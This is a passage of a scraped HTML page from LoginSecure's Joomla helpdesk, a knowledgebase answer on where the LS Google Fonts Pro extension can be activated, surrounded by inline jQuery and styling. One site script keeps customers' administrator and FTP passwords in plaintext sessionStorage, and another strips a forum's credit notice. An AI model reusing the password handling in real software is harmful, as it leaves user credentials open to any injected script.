          return $.inArray( $(this).text(), ty2.split('|'))>-1;
        }).prop('selected', true);
      }
      // Billing
      if(sessionStorage.getItem('department_1ordernumber')){
        $('#department_1ordernumber').val(sessionStorage.getItem('department_1ordernumber'));
      }
      if(sessionStorage.getItem('department_1product')){
        $('#department_1product').val(sessionStorage.getItem('department_1product')).trigger('change');
      }
      // Licensing
      if(sessionStorage.getItem('department_2product')){
        $('#department_2product').val(sessionStorage.getItem('department_2product')).trigger('change');
      }
      // Tech Support
      if(sessionStorage.getItem('department_3category')){
        $('#department_3category').val(sessionStorage.getItem('department_3category')).trigger('change');
      }
      if(sessionStorage.getItem('department_3administratorurl')){
        $('#department_3administratorurl').val(sessionStorage.getItem('department_3administratorurl'));
      }
      if(sessionStorage.getItem('department_3username')){
        $('#department_3username').val(sessionStorage.getItem('department_3username'));
      }
      if(sessionStorage.getItem('department_3password')){
        $('#department_3password').val(sessionStorage.getItem('department_3password'));
      }
      if(sessionStorage.getItem('department_3ftpurl')){
        $('#department_3ftpurl').val(sessionStorage.getItem('department_3ftpurl'));
      }
      if(sessionStorage.getItem('department_3ftpusername')){
        $('#department_3ftpusername').val(sessionStorage.getItem('department_3ftpusername'));
      }
      if(sessionStorage.getItem('department_3ftppassword')){
        $('#department_3ftppassword').val(sessionStorage.getItem('department_3ftppassword'));
      }
      // When a ticket is created it needs to clear all sessionStorage data.
      $( ".form-actions-helper .btn.btn-primary" ).click(function() {
        sessionStorage.clear();
      });
      // When the user clicks on reset it needs to clear all sessionStorage data and reload the webpage.
      $( ".form-actions-helper .btn.btn-secondary" ).click(function() {
        sessionStorage.clear();
        location.reload();
      });
      // TICKET REPLIES
      // On replying a ticket btn-groups are not defined.
      // We are defining them here.
      function replyBTNGroups(){
        if($('#ticket_use_signature0').is(':checked')) {
          // Yes is selected
          $("label[for='ticket_use_signature0']").addClass('active')
          $("label[for='ticket_use_signature1']").removeClass('active')
        } else if($('#ticket_use_signature1').is(':checked')) {
          // No is selected
          $("label[for='ticket_use_signature1']").addClass('active')
          $("label[for='ticket_use_signature0']").removeClass('active')
        }
      }
      $("label[for='ticket_use_signature0']").addClass('btn btn-success')
      $("label[for='ticket_use_signature1']").addClass('btn btn-danger')
      replyBTNGroups();
      $("label[for='ticket_use_signature0").click(function() {
        // Yes is clicked
        $('#ticket_use_signature0').attr("checked", "checked");
        $('#ticket_use_signature1').attr("checked", false);
        replyBTNGroups();
      });
      $("label[for='ticket_use_signature1").click(function() {
        // No is clicked
        $('#ticket_use_signature1').attr("checked", "checked");
        $('#ticket_use_signature0').attr("checked", false);
        replyBTNGroups();
      });
      // Unhide the alert for file uploads.
      $('.alert-fa').show();
      // Creating cool checkbox for TOS and PP.
      $("input#ticket_consent0").wrap('<label class="toggleButton_ticket_consent0"></label>');
      $(".toggleButton_ticket_consent0").append('<div><svg viewBox="0 0 44 44"> <path d="M14,24 L21,31 L39.7428882,11.5937758 C35.2809627,6.53125861 30.0333333,4 24,4 C12.95,4 4,12.95 4,24 C4,35.05 12.95,44 24,44 C35.05,44 44,35.05 44,24 C44,19.3 42.5809627,15.1645919 39.7428882,11.5937758" transform="translate(-2.000000, -2.000000)"></path></svg></div>')

      // QUICK SELECT SNIPPITS
      // On click of a quick select snippit we copy the content of the snippit to the message area.
      $('.qs-snippit').click(function() {
        var $txt = $("#ticket_message");
        var caretPos = $txt[0].selectionStart;
        var textAreaTxt = $txt.val();
        var txtToAdd = $(this).find(".snippitContent").text();
        $txt.val(textAreaTxt.substring(0, caretPos) + txtToAdd + ' \n\n' + textAreaTxt.substring(caretPos) );
      });

      // Modify styling for staff members.
    	$(".com-rsticketspro-reply-options-wrapper").find('.com-rsticketspro-quick-select-snippits').parent().attr('style',  'flex-flow:row-reverse');
      // Changing avatar image to logo.
      $(".com-rsticketspro-msg-staff").find('img').attr('src','https://loginsecure.eu/favicon.ico');

    }// End RSTickets page is open
  });

})(jQuery);
(function ($) {
  $(document).ready(function() {
  	$("body.com_quix").find('.quixfix-privacy-request i').addClass('fa-user-secret').removeClass('fa-user-circle-o');
    $("body.com_quix").find('.quixfix-remove-helpdesk-data i').addClass('fa-user-times').removeClass('fa-download');
  });
})(jQuery);

      (function ($) {
  $(document).ready(function(){
    $("body").addClass("projectfork")
  });
})(jQuery);;
    
      (function ($) {
  $(document).ready(function(){
    // Removing powered by.
    $("#kunena").parent().addClass("kunena-main-wrapper");
    $(".kunena-main-wrapper").find('[style*="visibility: visible !important"]').addClass("credit-finder");
    if ( ($('.credit-finder').css('display') == 'inline') && ($('.credit-finder').css('visibility') == 'visible') ){
      $('.credit-finder').detach();
    } else {
      // Do nothing
    }
  });
})(jQuery);
;
    
      ;
    					
					onScrollOffset.set(75);
			
	</script>
	<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"Organization","name":"LoginSecure {web} Design & Development","url":"http:\/\/www.loginsecure.eu\/","logo":"https:\/\/loginsecure.eu\/images\/clientimages\/logo\/LS_Logo_2017_001.png"}
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/107%3Acan-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="LoginSecure UG" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Can I manually select where I want the LoginSecure Google Fonts extension to be active?" class="4SEO_ogp_tag">
	<meta property="og:description" content="Can I manually select where I want the LoginSecure Google Fonts extension to be active?" class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://loginsecure.eu/helpdesk/control-panel/view-article/107%3Acan-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Can I manually select where I want the LoginSecure Google Fonts extension to be active?" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Can I manually select where I want the LoginSecure Google Fonts extension to be active?" class="4SEO_tcards_tag">

    <!--[if (gte IE 8)&(lte IE 9)]>
        <script type="text/javascript" src="/media/gantry5/assets/js/html5shiv-printshiv.min.js"></script>
        <link rel="stylesheet" href="/media/gantry5/engines/nucleus/css/nucleus-ie9.css" type="text/css"/>
        <script type="text/javascript" src="/media/gantry5/assets/js/matchmedia.polyfill.js"></script>
        <![endif]-->
                        





	        <noscript>
			<style type="text/css">
				img.jch-lazyload, iframe.jch-lazyload{
					display: none;
				}                               
			</style>                                
		</noscript>
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://loginsecure.eu/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "RI-PLACEHOLDER ASPAN Helpdesk ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "RI-H-CONTROLPANEL ASPAN Control Panel ZSPAN",
            "item": "https://loginsecure.eu/helpdesk/control-panel"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Extensions",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/9:extensions"
        },
        {
            "@type": "listItem",
            "position": 5,
            "name": "LS Google Fonts Pro",
            "item": "https://loginsecure.eu/helpdesk/control-panel/view-knowledgebase/19:ls-google-fonts-pro"
        }
    ]
}</script></head>

    <body class="loginsecure site com_rsticketspro view-article no-layout no-task dir-ltr blue itemid-1360 outline-26 g-offcanvas-left g-3column-left g-style-preset1" id="customerpanel">
        
                    

        <div id="g-offcanvas"  data-g-offcanvas-swipe="1" data-g-offcanvas-css3="1">
                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div id="mobile-menu-3038-particle" class="g-content g-particle">            <div id="g-mobilemenu-container" data-g-menu-breakpoint="48rem"></div>
            </div>
        </div>
            </div>
    </div>
        <div id="g-page-surround">
            <div class="g-offcanvas-hide g-offcanvas-toggle" role="navigation" data-offcanvas-toggle aria-controls="g-offcanvas" aria-expanded="false"><i class="fa fa-fw fa-bars"></i></div>                        

                            
                                
                
    
                <section id="g-container-main" class="g-wrapper">
                <div class="g-container g-flushed">                    <div class="g-grid">                        

        <div class="g-block size-5 equal-height sidebar force-width">
             <aside id="g-sidebar">
                                        <div class="g-grid">                        

        <div id="sidebar" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-841"><a href="/" ><img src="/images/clientimages/logo/LS_Logo_2017_Symbol_Only.png" alt="&nbsp;" class="cp-nav-logo" /><span class="image-title">&nbsp;</span></a></li><li class="item-1366 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> Helpdesk</a></li><li class="item-842 divider"><span class="separator "><i class="fa fa-language"></i> <!-- START: Modules Anywhere --><div class="mod-languages">

	<form name="lang" method="post" action="https://loginsecure.eu/helpdesk/control-panel/view-article/107%3Acan-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active">
	<select class="inputbox advancedSelect" onchange="document.location.replace(this.value);" >
			<option dir="ltr" value="/helpdesk/control-panel" selected="selected">
		English (UK)</option>
			<option dir="ltr" value="/de/helpdesk/control-panel" >
		Deutsch</option>
			<option dir="ltr" value="/nl/helpdesk/control-panel" >
		Nederlands</option>
		</select>
	</form>

</div>
<!-- END: Modules Anywhere --></span>
</li></ul>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100 menu-copyright visible-desktop visible-tablet">
             <div id="copyright-3024-particle" class="g-content g-particle">            &copy;
    2009 -     2026
    LoginSecure UG
            </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-20 equal-height aside force-width">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div id="aside" class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<ul class="nav menu mod-list">
<li class="item-1360 current active"><a href="/helpdesk/control-panel" ><i class="fa fa-comments"></i> <span> Control Panel </span></a></li><li class="item-1361"><a href="/helpdesk/view-tickets" ><i class="fa fa-ticket"></i> <span> My Tickets </span></a></li><li class="item-1362"><a href="/helpdesk/create-ticket" ><i class="fa fa-plus-square"></i> <span> Create Ticket </span></a></li><li class="item-1363"><a href="/helpdesk/search-tickets" ><i class="fa fa-search"></i> <span> Search Tickets </span></a></li><li class="item-1364"><a href="/helpdesk/knowledgebase" ><i class="fa fa-archive"></i> <span> Knowledgebase </span></a></li><li class="item-1164"><a href="/helpdesk/support-policy" ><i class="fa fa-life-ring"></i> <span> Support Policy </span></a></li></ul>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="mod-quix-library">
	<div
    class="qx quix">

    
    <div
        class="qx-inner macintosh frontend qx-type-section qx-item-35">

                
         




  <div id='support-policy-short-version' class='qx-section' >

  
  
    
  
  <div class="qx-container-fluid">
      <div class="qx-rows">
           


<div id='qx-row-113' class='qx-row-wrap' >
<div class='qx-row' >
  
      


<div 
   id="qx-column-734"  
   class="qx-column"  
  >

                <div class="qx-col-wrap">
                    <div class="qx-elements-wrap">
             
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-8941"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Availability </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            We provide support from Monday till Friday from 10 AM till 5PM CET (UTC+1 or UTC+2 during Summer). There is no support available on weekends and holidays.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-2535"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> Reply Time </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            Depending on the complexity of your support issue it's usually between a few minutes and 48 hours. When we expect longer delays we will notify you.


          </div>
        </div>

      </div>
  
</div>
</div> 
     
  
 



<div class="qx-element-wrap">
<div 
   id="qx-blurb-4063"  
   class="qx-element qx-element-blurb-v2"  
    
>
        <div class="qx-element-blurb__wrapper ">

                
                  
        
        <div class="qx-element-blurb__content qx-w-100" data="{&quot;label&quot;:&quot;Top&quot;,&quot;icon&quot;:&quot;qxuicon-arrow-to-top&quot;,&quot;value&quot;:&quot;center&quot;}">
          <div class="qx-element-blurb__title">
            <h5> What we support </h5>
          </div>

          
          <div class="qx-element-blurb__body">
            <p>Support is available only for the <b>PRO </b>versions of our software &amp; only to users having an active subscription<b> (<u>no exceptions*! If your subscription has expired, then we won't provide any support</u>)</b>. Support is also available for users of our services.&nbsp;As a general rule of thumb - the more details you provide about your issues, the higher your chances of getting support are. Whenever possible add screenshots &amp; give us a link to a page where we can observe the issue.</p><p><sup>* Except for the FREE LoginSecure Framework which is mandatory for our PRO extensions.</sup></p>
          </div>
        </div>

      </div>
  
</div>
</div> 
     

  
 



<div class="qx-element-wrap">
<div 
   id="qx-divider-5191"  
   class="qx-element qx-element-divider-separator-v2"  
    
>
                <span class="qx-divider-separator"></span>
        
</div>
</div> 
     

    
 



<div class="qx-element-wrap">
<div 
   id="qx-button-94110"  
   class="qx-element qx-element-button-v2"  
    
>
                  
                
                                                        
                    <a class='qx-btn qx-btn-light' href=https://loginsecure.eu/helpdesk/support-policy    ><div class="qx-element-button-wrapper qx-align-items-center qx-justify-content-center"><span>Full Support Policy</span> <i class="qxif-life-ring"></i></div></a>
        
    
</div>
</div> 
    
          </div>
        </div>
        
</div>  
</div>
</div>  
      </div>
  </div>

</div>
  
            </div>
</div>
</div>		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
                    

        <div class="g-block size-75 equal-height main force-width">
             <main id="g-main">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div aria-label="Breadcrumbs" role="navigation">
	<ul  class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" >
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Home</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-sticky-note"></i> <span> Helpdesk </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="2">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel" class="pathway"><span itemprop="name"><i class="fa fa-comments"></i> <span> Control Panel </span></span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="3">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/9:extensions" class="pathway"><span itemprop="name">Extensions</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="4">
				</li>
							<li itemprop="itemListElement" >
											<a itemprop="item" href="/helpdesk/control-panel/view-knowledgebase/19:ls-google-fonts-pro" class="pathway"><span itemprop="name">LS Google Fonts Pro</span></a>
					
											<span class="divider">
							<img class="jch-lazyload" src="[data-uri]" data-src="/media/system/images/arrow.png" alt="" /><noscript><img src="/media/system/images/arrow.png" alt="" /></noscript>						</span>
										<meta itemprop="position" content="5">
				</li>
							<li itemprop="itemListElement"  class="active">
					<span itemprop="name">
						Can I manually select where I want the LoginSecure Google Fonts extension to be active?					</span>
					<meta itemprop="position" content="6">
				</li>
				</ul>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-system-messages">
                                            <div id="system-message-container">
    </div>

            
    </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><h1>
	<i class="fa fa-file-text-o"></i>
	<span>
		Can I manually select where I want the LoginSecure Google Fonts extension to be active?	</span>
</h1>
<p>Yes, this extension can be called via Joomla's {loadposition} syntax or by assigning it to a menu item.</p>
<p>Be aware that if you assign it to a menu item the module position needs to be present in the template. In most cases, a good position is "debug".</p>
<p>KB Article: <a href="/helpdesk/knowledgebase/view-article/107-can-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active">https://loginsecure.eu/helpdesk/knowledgebase/view-article/107-can-i-manually-select-where-i-want-the-loginsecure-google-fonts-extension-to-be-active</a></p></div></div>
    
            
    </div>
        </div>
            </div>
            
    </main>
        </div>
            </div>
    </div>
        
    </section>
    
            
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    



<style>
.customfont-syncopate,
.customfont-syncopate h1,
.customfont-syncopate h2,
.customfont-syncopate h3,
.customfont-syncopate h4,
.customfont-syncopate h5,
.customfont-syncopate h6,
.customfont-syncopate p,
.customfont-syncopate div,
.customfont-syncopate span,
.customfont-syncopate strong,
.customfont-syncopate small,
.customfont-syncopate label,
.customfont-syncopate input
{
  font-family: 'Syncopate';
}
</style>


<style>.bg-c0c0c0{background:#c0c0c0;}
.bgh-c0c0c0:hover{background:#c0c0c0;}
.bg-fd7400{background:#fd7400;}
.bgh-fd7400:hover{background:#fd7400;}
.bg-333333{background:#333333;}
.bgh-333333:hover{background:#333333;}
.bg-e0e0e0{background:#e0e0e0;}
.bgh-e0e0e0:hover{background:#e0e0e0;}
.bg-ffecd0{background:#ffecd0;}
.bgh-ffecd0:hover{background:#ffecd0;}
.bg-ffffff{background:#ffffff;}
.bgh-ffffff:hover{background:#ffffff;}
.bg-f1f1f1{background:#f1f1f1;}
.bgh-f1f1f1:hover{background:#f1f1f1;}
</style><style>.tx-c0c0c0{color:#c0c0c0;}
.tx-c0c0c0 h1{color:#c0c0c0;}
.tx-c0c0c0 h2{color:#c0c0c0;}
.tx-c0c0c0 h3{color:#c0c0c0;}
.tx-c0c0c0 h4{color:#c0c0c0;}
.tx-c0c0c0 h5{color:#c0c0c0;}
.tx-c0c0c0 h6{color:#c0c0c0;}
.tx-c0c0c0 p{color:#c0c0c0;}
.tx-c0c0c0 div{color:#c0c0c0;}
.tx-c0c0c0 span{color:#c0c0c0;}
.tx-c0c0c0 strong{color:#c0c0c0;}
.tx-c0c0c0 small{color:#c0c0c0;}
.tx-c0c0c0 label{color:#c0c0c0;}
.tx-c0c0c0 input{color:#c0c0c0;}
.txh-c0c0c0:hover{color:#c0c0c0;}
.txh-c0c0c0 h1:hover{color:#c0c0c0;}
.txh-c0c0c0 h2:hover{color:#c0c0c0;}
.txh-c0c0c0 h3:hover{color:#c0c0c0;}
.txh-c0c0c0 h4:hover{color:#c0c0c0;}
.txh-c0c0c0 h5:hover{color:#c0c0c0;}
.txh-c0c0c0 h6:hover{color:#c0c0c0;}
.txh-c0c0c0 p:hover{color:#c0c0c0;}
.txh-c0c0c0 div:hover{color:#c0c0c0;}
.txh-c0c0c0 span:hover{color:#c0c0c0;}
.txh-c0c0c0 strong:hover{color:#c0c0c0;}
.txh-c0c0c0 small:hover{color:#c0c0c0;}
.txh-c0c0c0 label:hover{color:#c0c0c0;}
.txh-c0c0c0 input:hover{color:#c0c0c0;}
.tx-fd7400{color:#fd7400;}
.tx-fd7400 h1{color:#fd7400;}
.tx-fd7400 h2{color:#fd7400;}
.tx-fd7400 h3{color:#fd7400;}
.tx-fd7400 h4{color:#fd7400;}
.tx-fd7400 h5{color:#fd7400;}
.tx-fd7400 h6{color:#fd7400;}
.tx-fd7400 p{color:#fd7400;}
.tx-fd7400 div{color:#fd7400;}
.tx-fd7400 span{color:#fd7400;}
.tx-fd7400 strong{color:#fd7400;}
.tx-fd7400 small{color:#fd7400;}
.tx-fd7400 label{color:#fd7400;}
.tx-fd7400 input{color:#fd7400;}
.txh-fd7400:hover{color:#fd7400;}
.txh-fd7400 h1:hover{color:#fd7400;}
.txh-fd7400 h2:hover{color:#fd7400;}
.txh-fd7400 h3:hover{color:#fd7400;}
.txh-fd7400 h4:hover{color:#fd7400;}
.txh-fd7400 h5:hover{color:#fd7400;}
.txh-fd7400 h6:hover{color:#fd7400;}
.txh-fd7400 p:hover{color:#fd7400;}
.txh-fd7400 div:hover{color:#fd7400;}
.txh-fd7400 span:hover{color:#fd7400;}
.txh-fd7400 strong:hover{color:#fd7400;}
.txh-fd7400 small:hover{color:#fd7400;}
.txh-fd7400 label:hover{color:#fd7400;}
.txh-fd7400 input:hover{color:#fd7400;}
.tx-333333{color:#333333;}
.tx-333333 h1{color:#333333;}
.tx-333333 h2{color:#333333;}
.tx-333333 h3{color:#333333;}
.tx-333333 h4{color:#333333;}
.tx-333333 h5{color:#333333;}
.tx-333333 h6{color:#333333;}
.tx-333333 p{color:#333333;}
.tx-333333 div{color:#333333;}
.tx-333333 span{color:#333333;}
.tx-333333 strong{color:#333333;}
.tx-333333 small{color:#333333;}
.tx-333333 label{color:#333333;}
.tx-333333 input{color:#333333;}
.txh-333333:hover{color:#333333;}
.txh-333333 h1:hover{color:#333333;}
.txh-333333 h2:hover{color:#333333;}
.txh-333333 h3:hover{color:#333333;}
.txh-333333 h4:hover{color:#333333;}
.txh-333333 h5:hover{color:#333333;}
.txh-333333 h6:hover{color:#333333;}
.txh-333333 p:hover{color:#333333;}
.txh-333333 div:hover{color:#333333;}
.txh-333333 span:hover{color:#333333;}
.txh-333333 strong:hover{color:#333333;}
.txh-333333 small:hover{color:#333333;}
.txh-333333 label:hover{color:#333333;}
.txh-333333 input:hover{color:#333333;}
.tx-e0e0e0{color:#e0e0e0;}
.tx-e0e0e0 h1{color:#e0e0e0;}
.tx-e0e0e0 h2{color:#e0e0e0;}
.tx-e0e0e0 h3{color:#e0e0e0;}
.tx-e0e0e0 h4{color:#e0e0e0;}
.tx-e0e0e0 h5{color:#e0e0e0;}
.tx-e0e0e0 h6{color:#e0e0e0;}
.tx-e0e0e0 p{color:#e0e0e0;}
.tx-e0e0e0 div{color:#e0e0e0;}
.tx-e0e0e0 span{color:#e0e0e0;}
.tx-e0e0e0 strong{color:#e0e0e0;}
.tx-e0e0e0 small{color:#e0e0e0;}
.tx-e0e0e0 label{color:#e0e0e0;}
.tx-e0e0e0 input{color:#e0e0e0;}
.txh-e0e0e0:hover{color:#e0e0e0;}
.txh-e0e0e0 h1:hover{color:#e0e0e0;}
.txh-e0e0e0 h2:hover{color:#e0e0e0;}
.txh-e0e0e0 h3:hover{color:#e0e0e0;}
.txh-e0e0e0 h4:hover{color:#e0e0e0;}
.txh-e0e0e0 h5:hover{color:#e0e0e0;}
.txh-e0e0e0 h6:hover{color:#e0e0e0;}
.txh-e0e0e0 p:hover{color:#e0e0e0;}
.txh-e0e0e0 div:hover{color:#e0e0e0;}
.txh-e0e0e0 span:hover{color:#e0e0e0;}
.txh-e0e0e0 strong:hover{color:#e0e0e0;}
.txh-e0e0e0 small:hover{color:#e0e0e0;}
.txh-e0e0e0 label:hover{color:#e0e0e0;}
.txh-e0e0e0 input:hover{color:#e0e0e0;}
.tx-ffecd0{color:#ffecd0;}
.tx-ffecd0 h1{color:#ffecd0;}
.tx-ffecd0 h2{color:#ffecd0;}
.tx-ffecd0 h3{color:#ffecd0;}
.tx-ffecd0 h4{color:#ffecd0;}
.tx-ffecd0 h5{color:#ffecd0;}
.tx-ffecd0 h6{color:#ffecd0;}
.tx-ffecd0 p{color:#ffecd0;}
.tx-ffecd0 div{color:#ffecd0;}
.tx-ffecd0 span{color:#ffecd0;}
.tx-ffecd0 strong{color:#ffecd0;}
.tx-ffecd0 small{color:#ffecd0;}
.tx-ffecd0 label{color:#ffecd0;}
.tx-ffecd0 input{color:#ffecd0;}
.txh-ffecd0:hover{color:#ffecd0;}
.txh-ffecd0 h1:hover{color:#ffecd0;}
.txh-ffecd0 h2:hover{color:#ffecd0;}
.txh-ffecd0 h3:hover{color:#ffecd0;}
.txh-ffecd0 h4:hover{color:#ffecd0;}
.txh-ffecd0 h5:hover{color:#ffecd0;}
.txh-ffecd0 h6:hover{color:#ffecd0;}
.txh-ffecd0 p:hover{color:#ffecd0;}
.txh-ffecd0 div:hover{color:#ffecd0;}
.txh-ffecd0 span:hover{color:#ffecd0;}
.txh-ffecd0 strong:hover{color:#ffecd0;}
.txh-ffecd0 small:hover{color:#ffecd0;}
.txh-ffecd0 label:hover{color:#ffecd0;}
.txh-ffecd0 input:hover{color:#ffecd0;}
.tx-ffffff{color:#ffffff;}
.tx-ffffff h1{color:#ffffff;}
.tx-ffffff h2{color:#ffffff;}
.tx-ffffff h3{color:#ffffff;}
.tx-ffffff h4{color:#ffffff;}
.tx-ffffff h5{color:#ffffff;}
.tx-ffffff h6{color:#ffffff;}
.tx-ffffff p{color:#ffffff;}
.tx-ffffff div{color:#ffffff;}
.tx-ffffff span{color:#ffffff;}
.tx-ffffff strong{color:#ffffff;}
.tx-ffffff small{color:#ffffff;}
.tx-ffffff label{color:#ffffff;}
.tx-ffffff input{color:#ffffff;}
.txh-ffffff:hover{color:#ffffff;}
.txh-ffffff h1:hover{color:#ffffff;}
.txh-ffffff h2:hover{color:#ffffff;}
.txh-ffffff h3:hover{color:#ffffff;}
.txh-ffffff h4:hover{color:#ffffff;}
.txh-ffffff h5:hover{color:#ffffff;}
.txh-ffffff h6:hover{color:#ffffff;}
.txh-ffffff p:hover{color:#ffffff;}
.txh-ffffff div:hover{color:#ffffff;}
.txh-ffffff span:hover{color:#ffffff;}
.txh-ffffff strong:hover{color:#ffffff;}
.txh-ffffff small:hover{color:#ffffff;}
.txh-ffffff label:hover{color:#ffffff;}
.txh-ffffff input:hover{color:#ffffff;}
.tx-f1f1f1{color:#f1f1f1;}
.tx-f1f1f1 h1{color:#f1f1f1;}
.tx-f1f1f1 h2{color:#f1f1f1;}
.tx-f1f1f1 h3{color:#f1f1f1;}
.tx-f1f1f1 h4{color:#f1f1f1;}
.tx-f1f1f1 h5{color:#f1f1f1;}
.tx-f1f1f1 h6{color:#f1f1f1;}
.tx-f1f1f1 p{color:#f1f1f1;}
.tx-f1f1f1 div{color:#f1f1f1;}
.tx-f1f1f1 span{color:#f1f1f1;}
.tx-f1f1f1 strong{color:#f1f1f1;}
.tx-f1f1f1 small{color:#f1f1f1;}
.tx-f1f1f1 label{color:#f1f1f1;}
.tx-f1f1f1 input{color:#f1f1f1;}
.txh-f1f1f1:hover{color:#f1f1f1;}
.txh-f1f1f1 h1:hover{color:#f1f1f1;}
.txh-f1f1f1 h2:hover{color:#f1f1f1;}
.txh-f1f1f1 h3:hover{color:#f1f1f1;}
.txh-f1f1f1 h4:hover{color:#f1f1f1;}
.txh-f1f1f1 h5:hover{color:#f1f1f1;}
.txh-f1f1f1 h6:hover{color:#f1f1f1;}
.txh-f1f1f1 p:hover{color:#f1f1f1;}
.txh-f1f1f1 div:hover{color:#f1f1f1;}
.txh-f1f1f1 span:hover{color:#f1f1f1;}
.txh-f1f1f1 strong:hover{color:#f1f1f1;}
.txh-f1f1f1 small:hover{color:#f1f1f1;}
.txh-f1f1f1 label:hover{color:#f1f1f1;}
.txh-f1f1f1 input:hover{color:#f1f1f1;}
</style>



    

        
    <!-- Execution time (seconds): 0.930 --><noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform>setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://loginsecure.eu/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
<script class="4SEO_performance_probe" data-speed-no-transform>
